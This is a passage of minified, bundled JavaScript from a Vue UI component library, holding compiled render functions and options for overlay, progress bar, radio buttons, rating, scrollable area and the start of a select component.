}, xf = /* @__PURE__ */ b(If, [["render", Tf]]), Rf = window.Vue.renderSlot, Pf = window.Vue.vShow, Df = window.Vue.withModifiers, Nf = window.Vue.withKeys, Af = window.Vue.normalizeClass, Lf = window.Vue.normalizeStyle, Mf = window.Vue.resolveDirective, Yl = window.Vue.openBlock, Of = window.Vue.createElementBlock, zf = window.Vue.withDirectives, Ff = window.Vue.createCommentVNode, Kf = window.Vue.Transition, Wf = window.Vue.withCtx, jf = window.Vue.createBlock;
function Hf(e, t, o, n, s, i) {
  const l = Mf("focus");
  return Yl(), jf(Kf, {
    name: "fade",
    appear: "",
    onAfterLeave: i.onClose
  }, {
    default: Wf(() => [
      o.modelValue ? zf((Yl(), Of("div", {
        key: 0,
        class: Af(["w-overlay", i.classes]),
        ref: "overlay",
        style: Lf(o.modelValue && i.styles || null),
        onKeydown: t[0] || (t[0] = Nf(Df((...r) => i.onClick && i.onClick(...r), ["stop"]), ["escape"])),
        onClick: t[1] || (t[1] = (...r) => i.onClick && i.onClick(...r)),
        tabindex: "0"
      }, [
        Rf(e.$slots, "default")
      ], 38)), [
        [Pf, e.showOverlay],
        [l]
      ]) : Ff("", !0)
    ]),
    _: 3
  }, 8, ["onAfterLeave"]);
}
const qf = {
  name: "w-overlay",
  props: {
    modelValue: {},
    opacity: { type: [Number, String, Boolean] },
    bgColor: { type: String },
    absolute: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-overlay without an appendTo, default to the overlay element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.overlay || null
    };
  },
  emits: ["input", "update:modelValue", "click", "before-close", "close"],
  data: () => ({
    persistentAnimate: !1,
    showOverlay: !1
  }),
  computed: {
    backgroundColor() {
      return this.bgColor || this.opacity && `rgba(0, 0, 0, ${this.opacity})` || !1;
    },
    classes() {
      return {
        "w-overlay--persistent-animate": this.persistentAnimate,
        "w-overlay--absolute": this.absolute
      };
    },
    styles() {
      return {
        backgroundColor: this.backgroundColor,
        zIndex: this.zIndex || this.zIndex === 0 ? this.zIndex : !1
      };
    }
  },
  methods: {
    onClick(e) {
      e.target.classList.contains("w-overlay") && (this.persistent && !this.persistentNoAnimation ? (this.persistentAnimate = !0, setTimeout(() => this.persistentAnimate = !1, 150)) : this.persistent || (this.showOverlay = !1, this.$emit("before-close")), this.$emit("click", e));
    },
    // Wait until the end of the closing transition (v-show) to completely unmount (v-if).
    // The onClose method is called twice from the transition: once for the v-show, and once for the v-if.
    onClose() {
      this.$emit("update:modelValue", !1), this.$emit("input", !1), this.modelValue || this.$emit("close");
    }
  },
  created() {
    this.showOverlay = this.modelValue;
  },
  watch: {
    modelValue(e) {
      e && (this.showOverlay = !0);
    }
  }
}, Uf = /* @__PURE__ */ b(qf, [["render", Hf]]), Xf = window.Vue.openBlock, Yf = window.Vue.createElementBlock, Gf = { class: "w-parallax" };
function Jf(e, t, o, n, s, i) {
  return Xf(), Yf("div", Gf);
}
const Qf = {
  name: "w-parallax",
  props: {},
  emits: [],
  data: () => ({})
}, Zf = /* @__PURE__ */ b(Qf, [["render", Jf]]), ti = window.Vue.normalizeClass, _n = window.Vue.normalizeStyle, Jt = window.Vue.openBlock, Qt = window.Vue.createElementBlock, Gl = window.Vue.createCommentVNode, em = window.Vue.createElementVNode, tm = window.Vue.renderSlot, Jl = window.Vue.toDisplayString, om = window.Vue.createTextVNode, im = ["viewBox"], nm = ["cx", "cy", "r", "stroke-dasharray", "stroke-width"], sm = ["cx", "cy", "r", "stroke-width", "stroke-linecap", "stroke-dasharray"];
function lm(e, t, o, n, s, i) {
  return Jt(), Qt("div", {
    class: ti(["w-progress", i.classes]),
    style: _n(i.styles)
  }, [
    o.circle ? (Jt(), Qt("svg", {
      key: 1,
      viewBox: `${i.circleCenter / 2} ${i.circleCenter / 2} ${i.circleCenter} ${i.circleCenter}`
    }, [
      o.bgColor || this.progressValue > -1 ? (Jt(), Qt("circle", {
        key: 0,
        class: ti(["bg", o.bgColor || null]),
        cx: i.circleCenter,
        cy: i.circleCenter,
        r: e.circleRadius,
        fill: "transparent",
        "stroke-dasharray": e.circleCircumference,
        "stroke-width": o.stroke
      }, null, 10, nm)) : Gl("", !0),
      em("circle", {
        class: "w-progress__progress",
        cx: i.circleCenter,
        cy: i.circleCenter,
        r: e.circleRadius,
        fill: "transparent",
        "stroke-width": o.stroke,
        "stroke-linecap": o.roundCap && "round",
        "stroke-dasharray": e.circleCircumference,
        style: _n(`stroke-dashoffset: ${(1 - i.progressValue / 100) * e.circleCircumference}`)
      }, null, 12, sm)
    ], 8, im)) : (Jt(), Qt("div", {
      key: 0,
      class: ti(["w-progress__progress", { full: i.progressValue === 100 }]),
      style: _n(`width: ${i.progressValue}%`)
    }, null, 6)),
    o.label || e.$slots.default ? (Jt(), Qt("div", {
      key: 2,
      class: ti(["w-progress__label", o.labelColor || !1])
    }, [
      tm(e.$slots, "default", {}, () => [
        om(Jl(Math.round(i.progressValue)) + Jl(o.circle ? "" : "%"), 1)
      ])
    ], 2)) : Gl("", !0)
  ], 6);
}
const xi = 40, rm = xi / 2, am = Math.round(xi * 3.14 * 100) / 100, dm = {
  name: "w-progress",
  props: {
    modelValue: { type: [Number, String, Boolean], default: -1 },
    label: { type: Boolean },
    roundCap: { type: Boolean },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String },
    size: { type: [Number, String] },
    // Circular progress thickness.
    circle: { type: Boolean },
    stroke: { type: [Number, String], default: 4 },
    // For linear progress.
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    outline: { type: Boolean },
    stripes: { type: Boolean },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] }
  },
  emits: [],
  data: () => ({
    circleSize: xi,
    circleRadius: rm,
    circleCircumference: am
  }),
  computed: {
    progressValue() {
      return parseFloat(this.modelValue);
    },
    circleCenter() {
      return xi + this.stroke;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    // If linear, with position fixed or absolute.
    position() {
      return this.top && "top" || this.bottom && "bottom" || "top";
    },
    classes() {
      return {
        [`w-progress--${this.circle ? "circular" : "linear"}`]: !0,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor && !this.circle,
        [`w-progress--${this.position}`]: !this.circle && (this.absolute || this.fixed),
        "w-progress--default-bg": !this.bgColor,
        "w-progress--indeterminate": this.modelValue === -1,
        "w-progress--outline": !this.circle && this.outline,
        "w-progress--tile": !this.circle && this.tile,
        "w-progress--stripes": !this.circle && this.stripes,
        "w-progress--round": !this.circle && this.round,
        "w-progress--shadow": this.shadow,
        "w-progress--absolute": !this.circle && this.absolute,
        "w-progress--fixed": !this.circle && !this.absolute && this.fixed,
        [`w-progress--${this.roundCap ? "round" : "flat"}-cap`]: !0
      };
    },
    styles() {
      return {
        [this.circle ? "width" : "height"]: this.forcedSize || null
      };
    }
  }
}, um = /* @__PURE__ */ b(dm, [["render", lm]]), Ql = window.Vue.createElementVNode, Zl = window.Vue.renderSlot, er = window.Vue.toDisplayString, tr = window.Vue.createTextVNode, Zt = window.Vue.normalizeClass, et = window.Vue.openBlock, wt = window.Vue.createElementBlock, oi = window.Vue.createCommentVNode, or = window.Vue.Fragment, cm = window.Vue.resolveDynamicComponent, hm = window.Vue.mergeProps, pm = window.Vue.withCtx, fm = window.Vue.createBlock, mm = ["id", "name", "checked", "disabled", "required", "tabindex", "aria-checked"], wm = ["for"], gm = ["for", "innerHTML"], bm = ["for"], ym = ["for", "innerHTML"];
function vm(e, t, o, n, s, i) {
  return et(), fm(cm(e.formRegister && !i.wRadios ? "w-form-element" : "div"), hm({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.inputValue, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[3] || (t[3] = (l) => e.valid = l),
    onReset: t[4] || (t[4] = (l) => {
      e.$emit("update:modelValue", e.inputValue = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: pm(() => [
      Ql("input", {
        ref: "input",
        id: `w-radio--${e._.uid}`,
        type: "radio",
        name: e.inputName,
        checked: e.inputValue || null,
        disabled: e.isDisabled || e.isReadonly || null,
        required: e.required || null,
        tabindex: e.tabindex || null,
        onFocus: t[0] || (t[0] = (l) => e.$emit("focus", l)),
        onChange: t[1] || (t[1] = (l) => i.onInput(l)),
        "aria-checked": e.inputValue || "false",
        role: "radio"
      }, null, 40, mm),
      i.hasLabel && o.labelOnLeft ? (et(), wt(or, { key: 0 }, [
        e.$slots.default ? (et(), wt("label", {
          key: 0,
          class: Zt(["w-radio__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-radio--${e._.uid}`
        }, [
          Zl(e.$slots, "default", {}, () => [
            tr(er(o.label), 1)
          ])
        ], 10, wm)) : o.label ? (et(), wt("label", {
          key: 1,
          class: Zt(["w-radio__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-radio--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, gm)) : oi("", !0)
      ], 64)) : oi("", !0),
      Ql("div", {
        class: Zt(["w-radio__input", this.color]),
        onClick: t[2] || (t[2] = (l) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, null, 2),
      i.hasLabel && !o.labelOnLeft ? (et(), wt(or, { key: 1 }, [
        e.$slots.default ? (et(), wt("label", {
          key: 0,
          class: Zt(["w-radio__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-radio--${e._.uid}`
        }, [
          Zl(e.$slots, "default", {}, () => [
            tr(er(o.label), 1)
          ])
        ], 10, bm)) : o.label ? (et(), wt("label", {
          key: 1,
          class: Zt(["w-radio__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-radio--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, ym)) : oi("", !0)
      ], 64)) : oi("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const _m = {
  name: "w-radio",
  mixins: [Se],
  inject: { wRadios: { default: null } },
  props: {
    modelValue: { default: !1 },
    // v-model to check or uncheck.
    // When `value` is taken by a v-model and multiple w-radio are plugged on
    // the same v-model, this allows returning a custom value to the v-model.
    returnValue: {},
    label: { type: String },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    noRipple: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    inputValue: !1,
    ripple: {
      start: !1,
      end: !1,
      timeout: null
    }
  }),
  computed: {
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-radio w-radio--${this.inputValue ? "checked" : "unchecked"}`]: !0,
        "w-radio--disabled": this.isDisabled,
        "w-radio--readonly": this.isReadonly,
        "w-radio--ripple": this.ripple.start,
        "w-radio--rippled": this.ripple.end,
        "w-radio--dark": this.ripple.dark,
        "w-radio--light": this.ripple.light
      };
    }
  },
  methods: {
    toggleFromOutside() {
      this.inputValue = this.returnValue !== void 0 ? this.returnValue === this.modelValue : this.modelValue;
    },
    onInput(e) {
      this.inputValue = e.target.checked;
      const t = this.inputValue && this.returnValue !== void 0 ? this.returnValue : this.inputValue;
      this.$emit("update:modelValue", t), this.$emit("input", t), this.noRipple || (this.inputValue ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  created() {
    this.modelValue !== void 0 && this.toggleFromOutside();
  },
  watch: {
    modelValue() {
      this.toggleFromOutside();
    }
  }
}, Cm = /* @__PURE__ */ b(_m, [["render", vm]]), km = window.Vue.renderList, Vm = window.Vue.Fragment, ii = window.Vue.openBlock, ir = window.Vue.createElementBlock, Sm = window.Vue.renderSlot, $m = window.Vue.createCommentVNode, Bm = window.Vue.resolveComponent, nr = window.Vue.mergeProps, sr = window.Vue.withCtx, lr = window.Vue.createBlock, Em = window.Vue.resolveDynamicComponent, Tm = ["innerHTML"];
function Im(e, t, o, n, s, i) {
  const l = Bm("w-radio");
  return ii(), lr(Em(e.formRegister ? "w-form-element" : "div"), nr({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.inputValue, disabled: e.isDisabled }, {
    valid: e.valid,
    "onUpdate:valid": t[1] || (t[1] = (r) => e.valid = r),
    onReset: t[2] || (t[2] = (r) => {
      e.$emit("update:modelValue", e.inputValue = null), e.$emit("input", null);
    }),
    column: !o.inline,
    wrap: o.inline,
    class: i.classes
  }), {
    default: sr(() => [
      (ii(!0), ir(Vm, null, km(i.radioItems, (r, a) => (ii(), lr(l, nr({
        key: a,
        "model-value": r.value === o.modelValue,
        "onUpdate:modelValue": (d) => i.onInput(r),
        onFocus: t[0] || (t[0] = (d) => e.$emit("focus", d)),
        name: e.inputName,
        ref_for: !0
      }, { label: r.label, color: r.color, labelOnLeft: o.labelOnLeft, labelColor: o.labelColor }, {
        disabled: e.isDisabled || null,
        readonly: e.isReadonly || null,
        class: { mt1: !o.inline && a }
      }), {
        default: sr(() => [
          e.$slots[`item.${a + 1}`] || e.$slots.item ? Sm(e.$slots, e.$slots[`item.${a + 1}`] ? `item.${a + 1}` : "item", {
            key: 0,
            item: i.getOriginalItem(r),
            index: a + 1,
            checked: r.value === o.modelValue,
            innerHTML: r.label
          }) : r.label ? (ii(), ir("div", {
            key: 1,
            innerHTML: r.label
          }, null, 8, Tm)) : $m("", !0)
        ]),
        _: 2
      }, 1040, ["model-value", "onUpdate:modelValue", "name", "disabled", "readonly", "class"]))), 128))
    ]),
    _: 3
  }, 16, ["valid", "column", "wrap", "class"]);
}
const xm = {
  name: "w-radios",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    // All the possible options.
    modelValue: { type: [String, Number, Boolean] },
    // v-model on selected option.
    labelOnLeft: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    itemValueKey: { type: String, default: "value" },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    inline: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  provide() {
    return { wRadios: !0 };
  },
  data: () => ({
    inputValue: null
  }),
  computed: {
    radioItems() {
      return (this.items || []).map((e, t) => ({
        ...e,
        _index: t,
        label: e[this.itemLabelKey],
        // If no value is set then add one to prevent error.
        value: e[this.itemValueKey] === void 0 ? e[this.itemLabelKey] || t : e[this.itemValueKey],
        color: e[this.itemColorKey] || this.color
      }));
    },
    classes() {
      return [
        "w-radios",
        `w-radios--${this.inline ? "inline" : "column"}`
      ];
    }
  },
  methods: {
    onInput(e) {
      this.inputValue = !0, this.$emit("update:modelValue", e.value), this.$emit("input", e.value);
    },
    // Return the original item (so there is no `_index`).
    getOriginalItem(e) {
      return this.items[e._index];
    }
  }
}, Rm = /* @__PURE__ */ b(xm, [["render", Im]]), rr = window.Vue.createElementVNode, Pm = window.Vue.renderList, ar = window.Vue.Fragment, ni = window.Vue.openBlock, Cn = window.Vue.createElementBlock, Dm = window.Vue.renderSlot, dr = window.Vue.createCommentVNode, ur = window.Vue.normalizeClass, Nm = window.Vue.normalizeStyle, Am = window.Vue.resolveDynamicComponent, Lm = window.Vue.mergeProps, Mm = window.Vue.withCtx, Om = window.Vue.createBlock, zm = ["id", "name", "value"], Fm = ["disabled", "onMouseenter", "onClick", "tabindex"];
function Km(e, t, o, n, s, i) {
  return ni(), Om(Am(e.formRegister ? "w-form-element" : "div"), Lm({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.rating, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[4] || (t[4] = (l) => e.valid = l),
    onReset: t[5] || (t[5] = (l) => {
      e.$emit("update:modelValue", s.rating = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: Mm(() => [
      rr("input", {
        id: e.inputName,
        name: e.inputName,
        type: "hidden",
        value: s.rating
      }, null, 8, zm),
      (ni(!0), Cn(ar, null, Pm(o.max, (l) => (ni(), Cn(ar, { key: l }, [
        e.$slots.item ? Dm(e.$slots, "item", {
          key: 0,
          index: l + 1
        }) : dr("", !0),
        rr("button", {
          class: ur(["w-rating__button", i.buttonClasses(l)]),
          disabled: e.isDisabled || e.isReadonly,
          onMouseenter: (r) => s.hover = l,
          onMouseleave: t[0] || (t[0] = (r) => s.hover = 0),
          onClick: (r) => i.onButtonClick(l),
          onFocus: t[1] || (t[1] = (...r) => i.onFocus && i.onFocus(...r)),
          onBlur: t[2] || (t[2] = (...r) => i.onBlur && i.onBlur(...r)),
          onKeydown: t[3] || (t[3] = (...r) => i.onKeydown && i.onKeydown(...r)),
          type: "button",
          tabindex: l === 1 ? 0 : -1
        }, [
          l - 1 === ~~s.rating && s.rating - ~~s.rating ? (ni(), Cn("i", {
            key: 0,
            class: ur(["w-icon", `${o.icon} ${o.color}`]),
            role: "icon",
            "aria-hidden": "true",
            style: Nm(i.halfStarStyle)
          }, null, 6)) : dr("", !0)
        ], 42, Fm)
      ], 64))), 128))
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const Wm = {
  name: "w-rating",
  mixins: [Se],
  props: {
    modelValue: {},
    max: { type: [Number, String], default: 5 },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    icon: { type: String, default: "wi-star" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    noRipple: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur"],
  data() {
    return {
      rating: parseFloat(this.modelValue || 0),
      hover: 0,
      // The index (starts at 1) of the currently hovered button.
      hasFocus: 0,
      // The index (starts at 1) of the currently focused button.
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        "w-rating": !0,
        "w-rating--dark": this.dark,
        "w-rating--light": this.light,
        "w-rating--focus": this.hasFocus,
        "w-rating--hover": this.hover,
        "w-rating--disabled": this.isDisabled,
        "w-rating--readonly": this.isReadonly,
        "w-rating--ripple": this.ripple.start,
        "w-rating--rippled": this.ripple.end
      };
    },
    halfStarStyle() {
      return {
        width: this.hover <= ~~this.rating && `${(this.rating - ~~this.rating) * 100}%`
      };
    }
  },
  methods: {
    onButtonClick(e) {
      this.rating = e, this.$emit("update:modelValue", this.rating), this.$emit("input", this.rating), this.noRipple || (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700));
    },
    onFocus(e) {
      this.hasFocus = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.hasFocus = !1, this.$emit("blur", e);
    },
    onKeydown(e) {
      if ([37, 38, 39, 40].includes(e.keyCode)) {
        [39, 40].includes(e.keyCode) ? this.rating <= this.max - 1 && this.rating++ : this.rating > 1 && this.rating--;
        const t = this.$el.querySelectorAll("button")[this.rating - 1];
        t && (t.focus(), t.click()), e.preventDefault();
      }
    },
    buttonClasses(e) {
      const t = e - 1 === ~~this.rating && this.rating - ~~this.rating, o = this.hover >= e || !t && this.hover === 0 && this.rating >= e;
      return {
        "w-rating__button--on": o,
        "w-rating__button--half": t,
        [this.icon]: !0,
        [`size--${this.size}`]: !0,
        [this.color]: o,
        [this.bgColor]: this.bgColor && !o
      };
    }
  },
  watch: {
    value(e) {
      this.rating = parseFloat(e);
    }
  }
}, jm = /* @__PURE__ */ b(Wm, [["render", Km]]), Hm = window.Vue.renderSlot, qm = window.Vue.mergeProps, kn = window.Vue.createElementVNode, Um = window.Vue.normalizeStyle, Xm = window.Vue.normalizeClass, Ym = window.Vue.Fragment, Gm = window.Vue.openBlock, Jm = window.Vue.createElementBlock;
function Qm(e, t, o, n, s, i) {
  return Gm(), Jm(Ym, null, [
    kn("div", qm({
      class: ["w-scrollable", i.scrollableClasses],
      ref: "scrollable",
      onMouseenter: t[0] || (t[0] = (...l) => i.onMouseEnter && i.onMouseEnter(...l)),
      onMouseleave: t[1] || (t[1] = (...l) => i.onMouseLeave && i.onMouseLeave(...l)),
      onMousewheel: t[2] || (t[2] = (...l) => i.onMouseWheel && i.onMouseWheel(...l))
    }, e.$attrs, { style: i.scrollableStyles }), [
      Hm(e.$slots, "default")
    ], 16),
    kn("div", {
      class: Xm(["w-scrollbar", i.scrollbarClasses]),
      ref: "track",
      onMousedown: t[3] || (t[3] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l))
    }, [
      kn("div", {
        class: "w-scrollbar__thumb",
        ref: "thumb",
        style: Um(i.thumbStyles)
      }, null, 4)
    ], 34)
  ], 64);
}
const Zm = {
  h: {
    direction: "horizontal",
    topOrLeft: "left",
    size: "width",
    offsetSize: "offsetWidth",
    maxSize: "max-width",
    scrollSize: "scrollWidth",
    clientXorY: "clientX",
    deltaXorY: "deltaX",
    scrollTopOrLeft: "scrollLeft"
  },
  v: {
    direction: "vertical",
    topOrLeft: "top",
    size: "height",
    offsetSize: "offsetHeight",
    maxSize: "max-height",
    scrollSize: "scrollHeight",
    clientXorY: "clientY",
    deltaXorY: "deltaY",
    scrollTopOrLeft: "scrollTop"
  }
}, ew = {
  name: "w-scrollable",
  props: {
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    width: { type: [Number, String] },
    height: { type: [Number, String] }
  },
  emits: [],
  data: () => ({
    mounted: !1,
    scrollable: {
      top: null,
      left: null,
      hovered: !1
    },
    scrollValuePercent: 0
  }),
  computed: {
    isHorizontal() {
      return this.mounted ? (console.log("💂‍♂️", this.$refs.scrollable?.scrollWidth, this.$refs.scrollable?.offsetWidth), this.width && !this.height || this.$refs.scrollable?.scrollWidth > this.$refs.scrollable?.offsetWidth) : !1;
    },
    m() {
      return Zm[this.isHorizontal ? "h" : "v"];
    },
    scrollableClasses() {
      return {
        [`w-scrollable--${this.m.direction}`]: !0
      };
    },
    scrollbarClasses() {
      return {
        [`w-scrollbar--${this.m.direction}`]: !0
      };
    },
    thumbSizePercent() {
      return this.mounted && (this[this.m.size] ?? this.$refs.scrollable[[this.m.offsetSize]]) * 100 / this.$refs.scrollable?.[this.m.scrollSize] || 0;
    },
    scrollableStyles() {
      return {
        [this.m.maxSize]: `${this[this.m.size]}px`
      };
    },
    thumbStyles() {
      let e = this.scrollValuePercent;
      return e = Math.max(0, Math.min(e, 100 - this.thumbSizePercent)), {
        [this.m.size]: `${this.thumbSizePercent}%`,
        [this.m.topOrLeft]: `${e}%`
      };
    }
  },
  methods: {
    onTrackMouseDown(e) {
      if (this.isDisabled || this.isReadonly || "ontouchstart" in window && e.type === "mousedown")
        return;
      const { top: t, left: o, width: n, height: s } = this.$refs.track.getBoundingClientRect();
      this.isHorizontal ? (this.$refs.track.width = n, this.$refs.track.left = o) : (this.$refs.track.height = s, this.$refs.track.top = t), this.dragging = !0, this.computeScroll(e.type === "touchstart" ? e.touches[0][this.m.clientXorY] : e[this.m.clientXorY]), this.scroll(), document.addEventListener(e.type === "touchstart" ? "touchmove" : "mousemove", this.onDrag), document.addEventListener(e.type === "touchstart" ? "touchend" : "mouseup", this.onMouseUp, { once: !0 });
    },
    onDrag(e) {
      this.computeScroll(e.type === "touchmove" ? e.touches[0][this.m.clientXorY] : e[this.m.clientXorY]), this.scroll();
    },
    onMouseUp(e) {
      this.dragging = !1, document.removeEventListener(e.type === "touchend" ? "touchmove" : "mousemove", this.onDrag), this.$refs.thumb && this.$refs.thumb.focus();
    },
    onMouseEnter() {
      this.scrollable.hovered = !0;
    },
    onMouseLeave() {
      this.scrollable.hovered = !1;
    },
    onResize(e) {
    },
    onMouseWheel(e) {
      this.scrollable.hovered && (this.scrollValuePercent <= 0 && e[this.m.deltaXorY] < 0 || this.scrollValuePercent >= 100 - this.thumbSizePercent && e[this.m.deltaXorY] > 0 || (e.preventDefault(), this.scrollValuePercent += e[this.m.deltaXorY] * 0.05, this.scrollValuePercent = Math.max(0, Math.min(this.scrollValuePercent, 100)), this.scroll()));
    },
    computeScroll(e) {
      const { top: t, left: o, width: n, height: s } = this.$refs.scrollable.getBoundingClientRect(), i = this.isHorizontal ? o : t, l = this.isHorizontal ? n : s;
      this.scrollValuePercent = Math.max(0, Math.min((e - i) / l * 100, 100));
    },
    scroll() {
      this.$refs.scrollable[this.m.scrollTopOrLeft] = this.scrollValuePercent * this.$refs.scrollable?.[this.m.scrollSize] / 100, this.updateThumbPosition();
    },
    updateThumbPosition() {
      this.$refs.thumb.style[this.m.topOrLeft] = this.scrollValuePercent;
    }
  },
  mounted() {
    this.mounted = !0;
    const { top: e, left: t } = this.$refs.scrollable.getBoundingClientRect();
    this.scrollable.top = e, this.scrollable.left = t, this.$el.parentNode.style.position = "relative", this.$el.parentNode.style.padding = 0, window.addEventListener("resize", this.onResize);
  }
}, tw = /* @__PURE__ */ b(ew, [["render", Qm]]), Fe = window.Vue.renderSlot, tt = window.Vue.toDisplayString, ot = window.Vue.createTextVNode, si = window.Vue.normalizeClass, de = window.Vue.openBlock, xe = window.Vue.createElementBlock, Re = window.Vue.createCommentVNode, li = window.Vue.Fragment, Vn = window.Vue.resolveComponent, gt = window.Vue.withCtx, Sn = window.Vue.createBlock, $n = window.Vue.mergeProps, cr = window.Vue.createElementVNode, hr = window.Vue.renderList, ow = window.Vue.createSlots, pr = window.Vue.createVNode, iw = window.Vue.resolveDynamicComponent, nw = ["aria-expanded", "aria-owns", "aria-activedescendant"], sw = {
  key: 0,
  class: "w-select__selection-slot"
}, lw = ["innerHTML"], rw = ["value", "name"];
function aw(e, t, o, n, s, i) {
  const l = Vn("w-icon"), r = Vn("w-list"), a = Vn("w-menu");
  return de(), Sn(iw(e.formRegister ? "w-form-element" : "div"), $n({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: i.selectionString, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: e.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[12] || (t[12] = (d) => e.valid = d),
    onReset: i.onReset,
    wrap: i.hasLabel && o.labelPosition !== "inside",
    class: i.classes
  }), {
    default: gt(() => [
      o.labelPosition === "left" ? (de(), xe(li, { key: 0 }, [
        e.$slots.default || o.label ? (de(), xe("label", {
          key: 0,
          class: si(["w-select__label w-select__label--left w-form-el-shakable", e.labelClasses]),
          onClick: t[0] || (t[0] = (d) => e.$refs["selection-input"].click())
        }, [
          Fe(e.$slots, "default", {}, () => [
            ot(tt(o.label), 1)
          ])
        ], 2)) : Re("", !0)
      ], 64)) : Re("", !0),
      pr(a, $n({
        modelValue: e.showMenu,
        "onUpdate:modelValue": t[10] || (t[10] = (d) => e.showMenu = d),
        onClose: i.closeMenu,
        "menu-class": `w-select__menu ${o.menuClass || ""}`,
        transition: "slide-fade-down",
        "append-to": (o.menuProps || {}).appendTo !== void 0 ? (o.menuProps || {}).appendTo : void 0,
        "align-left": "",
        custom: "",
        "min-width": "activator"
      }, o.menuProps || {}), {
        activator: gt(() => [
          cr("div", {
            class: si(["w-select__selection-wrap", i.inputWrapClasses]),
            onClick: t[6] || (t[6] = (d) => !e.isDisabled && !e.isReadonly && i.onInputFieldClick()),
            role: "button",
            "aria-haspopup": "listbox",
            "aria-expanded": e.showMenu ? "true" : "false",
            "aria-owns": `w-select-menu--${e._.uid}`,
            "aria-activedescendant": `w-select-menu--${e._.uid}_item-1`
          }, [
            Fe(e.$slots, "icon-left", {}, () => [
              o.innerIconLeft ? (de(), Sn(l, {
                key: 0,
                class: "w-select__icon w-select__icon--inner-left",
                tag: "label",
                onClick: t[1] || (t[1] = (d) => e.$emit("click:inner-icon-left", d))
              }, {
                default: gt(() => [
                  ot(tt(o.innerIconLeft), 1)
                ]),
                _: 1
              })) : Re("", !0)
            ]),
            e.$slots.selection ? (de(), xe("div", sw, [
              Fe(e.$slots, "selection", {
                item: o.multiple ? e.inputValue : e.inputValue[0]
              })
            ])) : Re("", !0),
            cr("div", $n({
              class: "w-select__selection",
              ref: "selection-input",
              onFocus: t[2] || (t[2] = (d) => !e.isDisabled && !e.isReadonly && i.onFocus(d)),
              onBlur: t[3] || (t[3] = (...d) => i.onBlur && i.onBlur(...d)),
              onKeydown: t[4] || (t[4] = (d) => !e.isDisabled && !e.isReadonly && i.onKeydown(d))
            }, i.selectionAttributes, { innerHTML: i.selectionHtml }), null, 16, lw),
            (de(!0), xe(li, null, hr(e.inputValue.length ? e.inputValue : [{}], (d, c) => (de(), xe("input", {
              key: c,
              type: "hidden",
              value: d.value === void 0 ? "" : d.value.toString(),
              name: e.inputName + (o.multiple ? "[]" : "")
            }, null, 8, rw))), 128)),
            o.labelPosition === "inside" && i.showLabelInside ? (de(), xe(li, { key: 1 }, [
              e.$slots.default || o.label ? (de(), xe("label", {
                key: 0,
                class: si(["w-select__label w-select__label--inside w-form-el-shakable", e.labelClasses])
              }, [
                Fe(e.$slots, "default", {}, () => [
                  ot(tt(o.label), 1)
                ])
